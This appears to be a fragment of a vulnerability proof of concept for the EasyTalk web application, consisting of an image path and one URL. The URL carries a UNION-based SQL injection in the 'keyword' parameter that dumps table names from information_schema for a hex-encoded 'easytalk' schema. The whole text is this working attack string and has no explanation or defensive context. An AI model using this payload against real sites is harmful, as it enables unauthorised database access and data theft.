 http://localhost/eazytalk/?m=topic&a=topic&keyword=aaa%2527 and 1=2 union select 1,2,3, (select GROUP_CONCAT(DISTINCT table_name) from information_schema.tables where table_schema=0x6561737974616C6B),5%23